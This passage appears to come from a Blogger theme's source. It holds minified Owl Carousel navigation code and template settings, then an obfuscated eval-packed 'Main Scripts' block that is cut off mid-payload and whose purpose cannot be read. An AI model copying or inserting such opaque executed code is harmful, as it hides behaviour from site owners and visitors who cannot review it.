b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG7ZJXANCINDepQ4RPmrM8fOSeKYf3LnAlTaOUFTjN4xKT624sUn_Mgsm7zTwZu22cTwyuNX7Yf24d1YPnGfx0itF2W5HNKTvoMJyZaIxuRVixFK3CkbhdVX6L3oouguBCo2xee8AqRXg/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_YfC4NQ1XKMV-XWhPXyQZvpmsiax_c5wZ5aLvIC9pUW6J293wl-bO6OEpPWOxKfiTl90TZhSdg_hYKoD-CPoSFT9ERnF_9zF5oxNJAkVfYmHHgeRI-83HuYEouyKGx-T3h1V2e0J6RdZT/s1600-r/nothumb.jpg";
var carousel_number = 6;

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\18\\1r\\b\\E\\1n\\1e\\1h\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\z\\a\\w\\a\\j\\a\\h\\a\\l\\a\\Y\\a\\h\\a\\n\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\z\\a\\w\\a\\j\\a\\h\\a\\z\\a\\b\\13\\a\\m\\a\\l\\a\\b\\f\\a\\h\\a\\n\\a\\e\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\i\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\t\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\y\\a\\I\\a\\j\\a\\t\\a\\d\\a\\L\\a\\P\\a\\f\\a\\W\\a\\y\\a\\c\\a\\g\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\L\\a\\P\\a\\f\\a\\c\\a\\g\\a\\x\\a\\e\\a\\P\\a\\F\\a\\e\\a\\j\\a\\j\\a\\I\\a\\b\\B\\a\\f\\a\\I\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\u\\a\\e\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\r\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\I\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\G\\a\\q\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\e\\a\\g\\a\\J\\a\\f\\a\\I\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\u\\a\\e\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\r\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\I\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\t\\a\\q\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\z\\a\\w\\a\\j\\a\\h\\a\\z\\a\\b\\13\\a\\m\\a\\l\\a\\b\\f\\a\\h\\a\\n\\a\\e\\a\\g\\a\\E\\a\\g\\a\\x\\a\\r\\a\\q\\a\\j\\a\\e\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\e\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\r\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\i\\a\\c\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\x\\a\\19\\a\\f\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\p\\a\\b\\F\\a\\H\\a\\k\\a\\b\\z\\a\\L\\a\\z\\a\\x\\a\\p\\a\\17\\a\\y\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\j\\a\\j\\a\\j\\a\\W\\a\\g\\a\\r\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\18\\a\\i\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\x\\a\\19\\a\\f\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\p\\a\\b\\F\\a\\H\\a\\k\\a\\b\\z\\a\\L\\a\\z\\a\\x\\a\\p\\a\\17\\a\\y\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\j\\a\\j\\a\\j\\a\\W\\a\\g\\a\\r\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\e\\a\\g\\a\\d\\a\\L\\a\\l\\a\\f\\a\\B\\a\\P\\a\\r\\a\\J\\a\\c\\a\\y\\a\\P\\a\\v\\a\\J\\a\\e\\a\\P\\a\\N\\a\\e\\a\\y\\a\\P\\a\\u\\a\\J\\a\\z\\a\\b\\q\\a\\y\\a\\L\\a\\b\\q\\a\\J\\a\\z\\a\\b\\q\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\L\\a\\b\\n\\a\\e\\a\\g\\a\\d\\a\\z\\a\\N\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\L\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\L\\a\\b\\b\\a\\f\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\L\\a\\R\\a\\f\\a\\e\\a\\o\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\L\\a\\G\\a\\m\\a\\l\\a\\M\\a\\h\\a\\g\\a\\d\\a\\L\\a\\T\\a\\f\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\L\\a\\r\\a\\h\\a\\g\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\d\\a\\L\\a\\l\\a\\i\\a\\d\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\M\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\k\\a\\f\\a\\e\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\S\\a\\h\\a\\p\\a\\n\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\S\\a\\h\\a\\g\\a\\d\\a\\P\\a\\18\\a\\f\\a\\h\\a\\o\\a\\c\\a\\L\\a\\n\\a\\h\\a\\q\\a\\P\\a\\Y\\a\\q\\a\\h\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\P\\a\\S\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\c\\a\\b\\r\\a\\b\\v\\a\\z\\a\\b\\13\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\z\\a\\O\\a\\f\\a\\e\\a\\b\\f\\a\\e\\a\\g\\a\\d\\a\\z\\a\\u\\a\\f\\a\\e\\a\\P\\a\\H\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\P\\a\\G\\a\\d\\a\\z\\a\\16\\a\\e\\a\\g\\a\\d\\a\\z\\a\\16\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\P\\a\\b\\y\\a\\m\\a\\P\\a\\T\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\k\\a\\f\\a\\e\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\h\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\h\\a\\p\\a\\n\\a\\e\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\z\\a\\D\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\H\\a\\y\\a\\d\\a\\P\\a\\17\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\H\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\P\\a\\b\\l\\a\\m\\a\\b\\d\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\g\\a\\e\\a\\y\\a\\Q\\a\\f\\a\\r\\a\\y\\a\\t\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\t\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\e\\a\\y\\a\\e\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\e\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\g\\a\\e\\a\\y\\a\\Q\\a\\f\\a\\r\\a\\y\\a\\t\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\t\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\Z\\a\\e\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\P\\a\\c\\a\\i\\a\\c\\a\\b\\r\\a\\i\\a\\b\\f\\a\\i\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\P\\a\\W\\a\\m\\a\\L\\a\\b\\u\\a\\m\\a\\T\\a\\m\\a\\L\\a\\b\\o\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\b\\n\\a\\g\\a\\d\\a\\L\\a\\b\\k\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\z\\a\\b\\y\\a\\f\\a\\g\\a\\n\\a\\z\\a\\T\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\z\\a\\b\\l\\a\\m\\a\\z\\a\\b\\p\\a\\m\\a\\z\\a\\P\\a\\h\\a\\g\\a\\d\\a\\L\\a\\b\\11\\a\\f\\a\\g\\a\\E\\a\\b\\o\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\z\\a\\b\\l\\a\\m\\a\\z\\a\\b\\p\\a\\m\\a\\z\\a\\P\\a\\h\\a\\g\\a\\d\\a\\L\\a\\19\\a\\f\\a\\g\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\z\\a\\b\\l\\a\\m\\a\\z\\a\\b\\p\\a\\m\\a\\z\\a\\P\\a\\h\\a\\g\\a\\d\\a\\L\\a\\b\\10\\a\\f\\a\\g\\a\\d\\a\\z\\a\\N\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\m\\a\\y\\a\\i\\a\\z\\a\\L\\a\\h\\a\\g\\a\\d\\a\\L\\a\\Y\\a\\f\\a\\B\\a\\z\\a\\b\\y\\a\\J\\a\\W\\a\\E\\a\\y\\a\\L\\a\\14\\a\\g\\a\\x\\a\\c\\a\\b\\l\\a\\i\\a\\L\\a\\b\\l\\a\\E\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\16\\a\\j\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\t\\a\\i\\a\\b\\v\\a\\l\\a\\16\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\M\\a\\m\\a\\c\\a\\b\\u\\a\\i\\a\\d\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\l\\a\\16\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\I\\a\\j\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\t\\a\\i\\a\\b\\v\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\M\\a\\m\\a\\c\\a\\b\\u\\a\\i\\a\\d\\a\\c\\a\\b\\u\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\l\\a\\I\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\t\\a\\i\\a\\b\\v\\a\\l\\a\\v\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\M\\a\\m\\a\\c\\a\\b\\u\\a\\i\\a\\d\\a\\c\\a\\b\\u\\a\\m\\a\\z\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\l\\a\\v\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\16\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\y\\a\\b\\v\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\y\\a\\b\\v\\a\\l\\a\\v\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\y\\a\\b\\v\\a\\l\\a\\16\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\y\\a\\b\\v\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\y\\a\\b\\v\\a\\l\\a\\v\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\L\\a\\I\\a\\f\\a\\B\\a\\L\\a\\M\\a\\J\\a\\e\\a\\z\\a\\N\\a\\e\\a\\y\\a\\L\\a\\b\\X\\a\\J\\a\\e\\a\\b\\11\\a\\e\\a\\y\\a\\L\\a\\b\\13\\a\\J\\a\\l\\a\\z\\a\\E\\a\\g\\a\\x\\a\\19\\a\\f\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\i\\a\\d\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\b\\j\\a\\j\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\u\\a\\g\\a\\B\\a\\D\\a\\i\\a\\14\\a\\j\\a\\u\\a\\f\\a\\e\\a\\u\\a\\d\\a\\L\\a\\17\\a\\m\\a\\b\\e\\a\\e\\a\\g\\a\\x\\a\\D\\a\\i\\a\\N\\a\\j\\a\\u\\a\\f\\a\\e\\a\\u\\a\\d\\a\\P\\a\\b\\q\\a\\m\\a\\b\\e\\a\\e\\a\\g\\a\\x\\a\\u\\a\\d\\a\\c\\a\\w\\a\\f\\a\\14\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\Q\\a\\f\\a\\N\\a\\g\\a\\B\\a\\14\\a\\d\\a\\b\\m\\a\\f\\a\\e\\a\\o\\a\\l\\a\\b\\b\\a\\n\\a\\e\\a\\q\\a\\P\\a\\R\\a\\q\\a\\e\\a\\o\\a\\p\\a\\l\\a\\b\\b\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\u\\a\\f\\a\\N\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\1a\\a\\i\\a\\z\\a\\b\\o\\a\\d\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\E\\a\\y\\a\\e\\a\\b\\m\\a\\e\\a\\g\\a\\x\\a\\u\\a\\d\\a\\c\\a\\w\\a\\f\\a\\N\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\Q\\a\\f\\a\\14\\a\\g\\a\\B\\a\\N\\a\\d\\a\\b\\m\\a\\f\\a\\e\\a\\o\\a\\l\\a\\b\\b\\a\\n\\a\\e\\a\\q\\a\\P\\a\\A\\a\\q\\a\\e\\a\\o\\a\\p\\a\\l\\a\\b\\b\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\u\\a\\f\\a\\14\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\1a\\a\\i\\a\\z\\a\\b\\o\\a\\d\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\E\\a\\y\\a\\e\\a\\b\\m\\a\\e\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\b\\n\\a\\g\\a\\d\\a\\P\\a\\w\\a\\f\\a\\e\\a\\P\\a\\l\\a\\e\\a\\y\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\H\\a\\m\\a\\b\\Z\\a\\i\\a\\c\\a\\r\\a\\i\\a\\u\\a\\y\\a\\d\\a\\L\\a\\b\\15\\a\\i\\a\\u\\a\\y\\a\\d\\a\\L\\a\\b\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\g\\a\\m\\a\\z\\a\\l\\a\\i\\a\\u\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\z\\a\\b\\m\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\